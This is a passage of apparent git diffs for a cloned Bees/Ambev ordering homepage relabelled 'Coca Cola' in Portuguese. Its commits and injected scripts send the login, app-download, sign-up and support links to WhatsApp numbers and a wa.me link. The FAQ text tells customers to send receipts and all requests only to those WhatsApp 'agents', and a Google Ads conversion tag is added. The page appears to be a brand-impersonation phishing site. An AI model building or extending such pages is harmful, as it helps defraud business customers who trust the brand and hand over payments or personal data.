is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 5511933684266","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/message/TLZ7RAXAKS2VD1","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/message/TLZ7RAXAKS2VD1","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
     
   
 <style>
@@ -7070,7 +7070,7 @@
         var btnContainer = document.createElement("div");
         btnContainer.className = "is-padding-left-xl";
         btnContainer.id = "custom_cadastre_btn";
-        btnContainer.innerHTML = '<a href="https://wa.me/0800-887-1111" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
+        btnContainer.innerHTML = '<a href="https://wa.me/message/TLZ7RAXAKS2VD1" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
         benefitsList.insertAdjacentElement('afterend', btnContainer);
     }
 }, 500);
@@ -7108,7 +7108,7 @@
         btnContainer.id = "custom_atendimento_btn_red";
         
         // Use single quotes for inner string to avoid conflict
-        btnContainer.innerHTML = "<br><a href='https://wa.me/5511933684266' style='display: inline-block; background-color: #e31837; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: Barlow, sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 15px; margin-bottom: 25px;'>Falar com um Atendente</a>";
+        btnContainer.innerHTML = "<br><a href='https://wa.me/message/TLZ7RAXAKS2VD1' style='display: inline-block; background-color: #e31837; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: Barlow, sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 15px; margin-bottom: 25px;'>Falar com um Atendente</a>";
         
         targetP.insertAdjacentElement("afterend", btnContainer);
     }



==== commit 49c4d889: "feat: Adiciona tags de conversão do Google nas páginas HTML e pasta de deploy" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,24 @@
-﻿<!doctype html>
+<!doctype html>
 <html lang="pt">
   <head>
+    <!-- Google tag (gtag.js) -->
+    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-18242962464"></script>
+    <script>
+      window.dataLayer = window.dataLayer || [];
+      function gtag(){dataLayer.push(arguments);}
+      gtag('js', new Date());
+
+      gtag('config', 'AW-18242962464');
+    </script>
+
+    <!-- Event snippet for Visualização de página conversion page -->
+    <script>
+      gtag('event', 'conversion', {
+          'send_to': 'AW-18242962464/kKykCJDfksYcEKCI9vpD',
+          'value': 1.0,
+          'currency': 'BRL'
+      });
+    </script>
     <meta charset="utf-8" data-next-head="" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" data-next-head="" />
     
@@ -6855,7 +6873,7 @@
                         </ul>
                         <div class="bees-spacer stack stack-l"></div>
                         <div class="is-padding-left-xl is-margin-top-m">
-                          <a href="https://wa.me/message/TLZ7RAXAKS2VD1" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
+                          <a href="https://wa.me/5511971730325" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
                         </div>
                       </div>
                       <div
@@ -6950,7 +6968,7 @@
         </div>
       </div>
     </div>
-    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"https://wa.me/message/TLZ7RAXAKS2VD1"}},{"blockType":"Link","blocks":[],"attributes":{"href":"https://wa.me/message/TLZ7RAXAKS2VD1"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/message/TLZ7RAXAKS2VD1","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/message/TLZ7RAXAKS2VD1","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top 